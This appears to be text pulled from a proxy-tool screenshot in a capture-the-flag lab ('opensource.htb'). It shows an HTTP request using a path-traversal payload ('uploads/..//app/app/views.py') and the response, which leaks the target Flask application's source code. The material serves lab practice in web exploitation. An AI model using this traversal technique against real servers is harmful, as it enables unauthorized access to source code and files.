 Request
Pretty Raw Hex \n
1 GET uploads/..//app/app/views.py HTTP/1.1
2 Host: opensource.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
10 Date: Wed, 05 Oct 2022 12:35:45 GMT
11 Connection: close
12
13 import os
14
15 from app.utils import get_file_name
16 from flask import render_template, request, send_file
17
18 from app import app
19
20
21 @app.route('/')
22 def index():
23 return render_template('index.html')
24
25
26 @app.route('/download')
27 def download():
28 return send_file(os.path.join(os.getcwd(), "app", "static", "source.zip"))
29
30
31 @app.route('/upcloud', methods=['GET', 'POST'])
32 def upload_file():
33 if request.method == 'POST':
34 f = request.files['file']
35 file_name = get_file_name(f.filename)
36 file_path = os.path.join(os.getcwd(), "public", "uploads", file_name)
37 f.save(file_path)
38 return render_template('success.html', file_url=request.host_url + "uploads/" + file_name)
39 return render_template('upload.html')
40
41
42 @app.route('/uploads/<path:path>')
43 def send_report(path):
44 path = get_file_name(path)
45 return send_file(os.path.join(os.getcwd(), "public", "uploads", path))
46